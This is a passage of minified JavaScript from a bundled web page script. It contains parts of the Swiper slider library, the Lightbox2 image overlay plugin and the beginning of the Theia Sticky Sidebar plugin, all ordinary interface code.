t=S.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.a11y.makeFocusable(S.nextButton),S.a11y.addRole(S.nextButton,"button"),S.a11y.addLabel(S.nextButton,S.params.nextSlideMessage)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.a11y.makeFocusable(S.prevButton),S.a11y.addRole(S.prevButton,"button"),S.a11y.addLabel(S.prevButton,S.params.prevSlideMessage)),t(S.container).append(S.a11y.liveRegion)},initPagination:function(){S.params.pagination&&S.params.paginationClickable&&S.bullets&&S.bullets.length&&S.bullets.each(function(){var e=t(this);S.a11y.makeFocusable(e),S.a11y.addRole(e,"button"),S.a11y.addLabel(e,S.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){S.a11y.liveRegion&&S.a11y.liveRegion.length>0&&S.a11y.liveRegion.remove()}},S.init=function(){S.params.loop&&S.createLoop(),S.updateContainerSize(),S.updateSlidesSize(),S.updatePagination(),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.set(),S.params.scrollbarDraggable&&S.scrollbar.enableDraggable()),"slide"!==S.params.effect&&S.effects[S.params.effect]&&(S.params.loop||S.updateProgress(),S.effects[S.params.effect].setTranslate()),S.params.loop?S.slideTo(S.params.initialSlide+S.loopedSlides,0,S.params.runCallbacksOnInit):(S.slideTo(S.params.initialSlide,0,S.params.runCallbacksOnInit),0===S.params.initialSlide&&(S.parallax&&S.params.parallax&&S.parallax.setTranslate(),S.lazy&&S.params.lazyLoading&&(S.lazy.load(),S.lazy.initialImageLoaded=!0))),S.attachEvents(),S.params.observer&&S.support.observer&&S.initObservers(),S.params.preloadImages&&!S.params.lazyLoading&&S.preloadImages(),S.params.zoom&&S.zoom&&S.zoom.init(),S.params.autoplay&&S.startAutoplay(),S.params.keyboardControl&&S.enableKeyboardControl&&S.enableKeyboardControl(),S.params.mousewheelControl&&S.enableMousewheelControl&&S.enableMousewheelControl(),S.params.hashnavReplaceState&&(S.params.replaceState=S.params.hashnavReplaceState),S.params.history&&S.history&&S.history.init(),S.params.hashnav&&S.hashnav&&S.hashnav.init(),S.params.a11y&&S.a11y&&S.a11y.init(),S.emit("onInit",S)},S.cleanupStyles=function(){S.container.removeClass(S.classNames.join(" ")).removeAttr("style"),S.wrapper.removeAttr("style"),S.slides&&S.slides.length&&S.slides.removeClass([S.params.slideVisibleClass,S.params.slideActiveClass,S.params.slideNextClass,S.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),S.paginationContainer&&S.paginationContainer.length&&S.paginationContainer.removeClass(S.params.paginationHiddenClass),S.bullets&&S.bullets.length&&S.bullets.removeClass(S.params.bulletActiveClass),S.params.prevButton&&t(S.params.prevButton).removeClass(S.params.buttonDisabledClass),S.params.nextButton&&t(S.params.nextButton).removeClass(S.params.buttonDisabledClass),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.track&&S.scrollbar.track.length&&S.scrollbar.track.removeAttr("style"),S.scrollbar.drag&&S.scrollbar.drag.length&&S.scrollbar.drag.removeAttr("style"))},S.destroy=function(e,t){S.detachEvents(),S.stopAutoplay(),S.params.scrollbar&&S.scrollbar&&S.params.scrollbarDraggable&&S.scrollbar.disableDraggable(),S.params.loop&&S.destroyLoop(),t&&S.cleanupStyles(),S.disconnectObservers(),S.params.zoom&&S.zoom&&S.zoom.destroy(),S.params.keyboardControl&&S.disableKeyboardControl&&S.disableKeyboardControl(),S.params.mousewheelControl&&S.disableMousewheelControl&&S.disableMousewheelControl(),S.params.a11y&&S.a11y&&S.a11y.destroy(),S.params.history&&!S.params.replaceState&&window.removeEventListener("popstate",S.history.setHistoryPopState),S.params.hashnav&&S.hashnav&&S.hashnav.destroy(),S.emit("onDestroy"),e!==!1&&(S=null)},S.init(),S}};n.prototype={isSafari:function(){var e=window.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1,lteIE9:function(){var e=document.createElement("div");return e.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->",1===e.getElementsByTagName("i").length}()},device:function(){var e=window.navigator.userAgent,t=e.match(/(Android);?[\s\/]+([\d.]+)?/),n=e.match(/(iPad).*OS\s([\d_]+)/),i=e.match(/(iPod)(.*OS\s([\d_]+))?/),a=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:n||a||i,android:t}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var e=document.createElement("div").style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){for(var e=document.createElement("div").style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n++)if(t[n]in e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}(),passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("testPassiveListener",null,t)}catch(n){}return e}(),gestures:function(){return"ongesturestart"in window}()},plugins:{}};for(var i=(function(){var e=function(e){var t=this,n=0;for(n=0;n<e.length;n++)t[n]=e[n];return t.length=e.length,this},t=function(t,n){var i=[],a=0;if(t&&!n&&t instanceof e)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var l="div";for(0===s.indexOf("<li")&&(l="ul"),0===s.indexOf("<tr")&&(l="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(l="tr"),0===s.indexOf("<tbody")&&(l="table"),0===s.indexOf("<option")&&(l="select"),o=document.createElement(l),o.innerHTML=t,a=0;a<o.childNodes.length;a++)i.push(o.childNodes[a])}else for(r=n||"#"!==t[0]||t.match(/[ .<>:~]/)?(n||document).querySelectorAll(t):[document.getElementById(t.split("#")[1])],a=0;a<r.length;a++)r[a]&&i.push(r[a])}else if(t.nodeType||t===window||t===document)i.push(t);else if(t.length>0&&t[0].nodeType)for(a=0;a<t.length;a++)i.push(t[a]);return new e(i)};return e.prototype={addClass:function(e){if("undefined"==typeof e)return this;for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.add(t[n]);return this},removeClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.remove(t[n]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),n=0;n<t.length;n++)for(var i=0;i<this.length;i++)this[i].classList.toggle(t[n]);return this},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var n=0;n<this.length;n++)if(2===arguments.length)this[n].setAttribute(e,t);else for(var i in e)this[n][i]=e[i],this[n].setAttribute(i,e[i]);return this},removeAttr:function(e){for(var t=0;t<this.length;t++)this[t].removeAttribute(e);return this},data:function(e,t){if("undefined"!=typeof t){for(var n=0;n<this.length;n++){var i=this[n];i.dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t}return this}if(this[0]){var a=this[0].getAttribute("data-"+e);return a?a:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this},on:function(e,n,i,a){function r(e){var a=e.target;if(t(a).is(n))i.call(a,e);else for(var r=t(a).parents(),o=0;o<r.length;o++)t(r[o]).is(n)&&i.call(r[o],e)}var o,s,l=e.split(" ");for(o=0;o<this.length;o++)if("function"==typeof n||n===!1)for("function"==typeof n&&(i=arguments[1],a=arguments[2]||!1),s=0;s<l.length;s++)this[o].addEventListener(l[s],i,a);else for(s=0;s<l.length;s++)this[o].dom7LiveListeners||(this[o].dom7LiveListeners=[]),this[o].dom7LiveListeners.push({listener:i,liveListener:r}),this[o].addEventListener(l[s],r,a);return this},off:function(e,t,n,i){for(var a=e.split(" "),r=0;r<a.length;r++)for(var o=0;o<this.length;o++)if("function"==typeof t||t===!1)"function"==typeof t&&(n=arguments[1],i=arguments[2]||!1),this[o].removeEventListener(a[r],n,i);else if(this[o].dom7LiveListeners)for(var s=0;s<this[o].dom7LiveListeners.length;s++)this[o].dom7LiveListeners[s].listener===n&&this[o].removeEventListener(a[r],this[o].dom7LiveListeners[s].liveListener,i);return this},once:function(e,t,n,i){function a(o){n(o),r.off(e,t,a,i)}var r=this;"function"==typeof t&&(t=!1,n=arguments[1],i=arguments[2]),r.on(e,t,a,i)},trigger:function(e,t){for(var n=0;n<this.length;n++){var i;try{i=new window.CustomEvent(e,{detail:t,bubbles:!0,cancelable:!0})}catch(a){i=document.createEvent("Event"),i.initEvent(e,!0,!0),i.detail=t}this[n].dispatchEvent(i)}return this},transitionEnd:function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],t=e.getBoundingClientRect(),n=document.body,i=e.clientTop||n.clientTop||0,a=e.clientLeft||n.clientLeft||0,r=window.pageYOffset||e.scrollTop,o=window.pageXOffset||e.scrollLeft;return{top:t.top+r-i,left:t.left+o-a}}return null},css:function(e,t){
var n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n++)for(var i in e)this[n].style[i]=e[i];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n++)this[n].style[e]=t;return this}return this},each:function(e){for(var t=0;t<this.length;t++)e.call(this[t],t,this[t]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t++)this[t].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t++)this[t].textContent=e;return this},is:function(n){if(!this[0])return!1;var i,a;if("string"==typeof n){var r=this[0];if(r===document)return n===document;if(r===window)return n===window;if(r.matches)return r.matches(n);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(n);if(r.mozMatchesSelector)return r.mozMatchesSelector(n);if(r.msMatchesSelector)return r.msMatchesSelector(n);for(i=t(n),a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}if(n===document)return this[0]===document;if(n===window)return this[0]===window;if(n.nodeType||n instanceof e){for(i=n.nodeType?[n]:n,a=0;a<i.length;a++)if(i[a]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],t=0;null!==(e=e.previousSibling);)1===e.nodeType&&t++;return t}},eq:function(t){if("undefined"==typeof t)return this;var n,i=this.length;return t>i-1?new e([]):t<0?(n=i+t,new e(n<0?[]:[this[n]])):new e([this[t]])},append:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t;a.firstChild;)this[n].appendChild(a.firstChild)}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].appendChild(t[i]);else this[n].appendChild(t);return this},prepend:function(t){var n,i;for(n=0;n<this.length;n++)if("string"==typeof t){var a=document.createElement("div");for(a.innerHTML=t,i=a.childNodes.length-1;i>=0;i--)this[n].insertBefore(a.childNodes[i],this[n].childNodes[0])}else if(t instanceof e)for(i=0;i<t.length;i++)this[n].insertBefore(t[i],this[n].childNodes[0]);else this[n].insertBefore(t,this[n].childNodes[0]);return this},insertBefore:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0]);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a])},insertAfter:function(e){for(var n=t(e),i=0;i<this.length;i++)if(1===n.length)n[0].parentNode.insertBefore(this[i],n[0].nextSibling);else if(n.length>1)for(var a=0;a<n.length;a++)n[a].parentNode.insertBefore(this[i].cloneNode(!0),n[a].nextSibling)},next:function(n){return new e(this.length>0?n?this[0].nextElementSibling&&t(this[0].nextElementSibling).is(n)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.nextElementSibling;){var r=a.nextElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},prev:function(n){return new e(this.length>0?n?this[0].previousElementSibling&&t(this[0].previousElementSibling).is(n)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(n){var i=[],a=this[0];if(!a)return new e([]);for(;a.previousElementSibling;){var r=a.previousElementSibling;n?t(r).is(n)&&i.push(r):i.push(r),a=r}return new e(i)},parent:function(e){for(var n=[],i=0;i<this.length;i++)e?t(this[i].parentNode).is(e)&&n.push(this[i].parentNode):n.push(this[i].parentNode);return t(t.unique(n))},parents:function(e){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].parentNode;a;)e?t(a).is(e)&&n.push(a):n.push(a),a=a.parentNode;return t(t.unique(n))},find:function(t){for(var n=[],i=0;i<this.length;i++)for(var a=this[i].querySelectorAll(t),r=0;r<a.length;r++)n.push(a[r]);return new e(n)},children:function(n){for(var i=[],a=0;a<this.length;a++)for(var r=this[a].childNodes,o=0;o<r.length;o++)n?1===r[o].nodeType&&t(r[o]).is(n)&&i.push(r[o]):1===r[o].nodeType&&i.push(r[o]);return new e(t.unique(i))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,n,i=this;for(e=0;e<arguments.length;e++){var a=t(arguments[e]);for(n=0;n<a.length;n++)i[i.length]=a[n],i.length++}return i}},t.fn=e.prototype,t.unique=function(e){for(var t=[],n=0;n<e.length;n++)t.indexOf(e[n])===-1&&t.push(e[n]);return t},t}()),a=["jQuery","Zepto","Dom7"],r=0;r<a.length;r++)window[a[r]]&&e(window[a[r]]);var o;o="undefined"==typeof i?window.Dom7||window.Zepto||window.jQuery:i,o&&("transitionEnd"in o.fn||(o.fn.transitionEnd=function(e){function t(r){if(r.target===this)for(e.call(this,r),n=0;n<i.length;n++)a.off(i[n],t)}var n,i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],a=this;if(e)for(n=0;n<i.length;n++)a.on(i[n],t);return this}),"transform"in o.fn||(o.fn.transform=function(e){for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransform=n.MsTransform=n.msTransform=n.MozTransform=n.OTransform=n.transform=e}return this}),"transition"in o.fn||(o.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t++){var n=this[t].style;n.webkitTransitionDuration=n.MsTransitionDuration=n.msTransitionDuration=n.MozTransitionDuration=n.OTransitionDuration=n.transitionDuration=e}return this}),"outerWidth"in o.fn||(o.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=n}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):e.lightbox=t(e.jQuery)}(this,function(e){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=e.extend({},this.constructor.defaults),this.option(t)}return t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},t.prototype.option=function(t){e.extend(this.options,t)},t.prototype.imageCountLabel=function(e,t){return this.options.albumLabel.replace(/%1/g,e).replace(/%2/g,t)},t.prototype.init=function(){var t=this;e(document).ready(function(){t.enable(),t.build()})},t.prototype.enable=function(){var t=this;e("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(n){return t.start(e(n.currentTarget)),!1})},t.prototype.build=function(){var t=this;e('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(e("body")),this.$lightbox=e("#lightbox"),this.$overlay=e("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return t.end(),!1}),this.$lightbox.hide().on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$outerContainer.on("click",function(n){return"lightbox"===e(n.target).attr("id")&&t.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===t.currentImageIndex?t.changeImage(t.album.length-1):t.changeImage(t.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return t.currentImageIndex===t.album.length-1?t.changeImage(0):t.changeImage(t.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(e){3===e.which&&(t.$nav.css("pointer-events","none"),t.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(t),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return t.end(),!1})},t.prototype.start=function(t){function n(e){i.album.push({link:e.attr("href"),title:e.attr("data-title")||e.attr("title")})}var i=this,a=e(window);a.on("resize",e.proxy(this.sizeOverlay,this)),e("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var r,o=0,s=t.attr("data-lightbox");if(s){r=e(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var l=0;l<r.length;l=++l)n(e(r[l])),r[l]===t[0]&&(o=l)}else if("lightbox"===t.attr("rel"))n(t);else{r=e(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var d=0;d<r.length;d=++d)n(e(r[d])),r[d]===t[0]&&(o=d)}var c=a.scrollTop()+this.options.positionFromTop,u=a.scrollLeft();this.$lightbox.css({top:c+"px",left:u+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&e("body").addClass("lb-disable-scrolling"),this.changeImage(o)},t.prototype.changeImage=function(t){var n=this;this.disableKeyboardNav();var i=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),e(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var a=new Image;a.onload=function(){var r,o,s,l,d,c,u;i.attr("src",n.album[t].link),r=e(a),i.width(a.width),i.height(a.height),n.options.fitImagesInViewport&&(u=e(window).width(),c=e(window).height(),d=u-n.containerPadding.left-n.containerPadding.right-n.imageBorderWidth.left-n.imageBorderWidth.right-20,l=c-n.containerPadding.top-n.containerPadding.bottom-n.imageBorderWidth.top-n.imageBorderWidth.bottom-120,n.options.maxWidth&&n.options.maxWidth<d&&(d=n.options.maxWidth),n.options.maxHeight&&n.options.maxHeight<d&&(l=n.options.maxHeight),(a.width>d||a.height>l)&&(a.width/d>a.height/l?(s=d,o=parseInt(a.height/(a.width/s),10),i.width(s),i.height(o)):(o=l,s=parseInt(a.width/(a.height/o),10),i.width(s),i.height(o)))),n.sizeContainer(i.width(),i.height())},a.src=this.album[t].link,this.currentImageIndex=t},t.prototype.sizeOverlay=function(){this.$overlay.width(e(document).width()).height(e(document).height())},t.prototype.sizeContainer=function(e,t){function n(){i.$lightbox.find(".lb-dataContainer").width(o),i.$lightbox.find(".lb-prevLink").height(s),i.$lightbox.find(".lb-nextLink").height(s),i.showImage()}var i=this,a=this.$outerContainer.outerWidth(),r=this.$outerContainer.outerHeight(),o=e+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,s=t+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;a!==o||r!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){n()}):n()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var e=!1;try{document.createEvent("TouchEvent"),e=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(e&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),e&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),e&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var n=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?n.text(this.album[this.currentImageIndex].title):n.html(this.album[this.currentImageIndex].title),n.fadeIn("fast").find("a").on("click",function(t){void 0!==e(this).attr("target")?window.open(e(this).attr("href"),e(this).attr("target")):location.href=e(this).attr("href")})}if(this.album.length>1&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var e=new Image;e.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var t=new Image;t.src=this.album[this.currentImageIndex-1].link}},t.prototype.enableKeyboardNav=function(){e(document).on("keyup.keyboard",e.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){e(document).off(".keyboard")},t.prototype.keyboardAction=function(e){var t=27,n=37,i=39,a=e.keyCode,r=String.fromCharCode(a).toLowerCase();a===t||r.match(/x|o|c/)?this.end():"p"===r||a===n?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):"n"!==r&&a!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),e(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),e("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&e("body").removeClass("lb-disable-scrolling")},new t}),function(e){e.fn.theiaStickySidebar=function(t){function n(t,n){var a=i(t,n);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)),e(window).on("resize."+t.namespace,function(t,n){return function(a){var r=i(t,n);r&&e(this).unbind(a)}}(t,n)))}function i(t,n){return t.initialized===!0||!(e("body").width()<t.minWidth)&&(a(t,n),!0)}function a(t,n){t.initialized=!0;var i=e("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===i.length&&e("head").append(e('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),n.each(function(){function n(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function i(t){var n=t.height();return t.children().each(function(){n=Math.max(n,e(this).height())}),n}var a={};if(a.sidebar=e(this),a.options=t||{},a.container=e(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(e,t){return 0===t.type.length||t.type.match(o)}).remove(),a.stickySidebar=e("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var s=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),s-=a.stickySidebar.offset().top,l=a.stickySidebar.outerHeight()-l-s,0==s?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==l?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,n(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(e("body").width()<a.options.minWidth)return void n();if(a.options.disableOnResponsiveLayouts){var o=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(o+50>a.container.width())return void n()}var s=e(document).scrollTop(),l="static";if(s>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var d,c=a.paddingTop+t.additionalMarginTop,u=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.sidebar.offset().top,h=a.sidebar.offset().top+i(a.container),f=0+t.additionalMarginTop,m=a.stickySidebar.outerHeight()+c+u<e(window).height();d=m?f+a.stickySidebar.outerHeight():e(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var g=p-s+a.paddingTop,v=h-s-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-s,w=a.previousScrollTop-s;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=w),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=d-a.stickySidebar.outerHeight()),y=w>0?Math.min(y,f):Math.max(y,d-a.stickySidebar.outerHeight()),y=Math.max(y,g),y=Math.min(y,v-a.stickySidebar.outerHeight());var b=a.container.height()==a.stickySidebar.outerHeight();l=(b||y!=f)&&(b||y!=d-a.stickySidebar.outerHeight())?s+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==l){var x=e(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:r(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==l){var 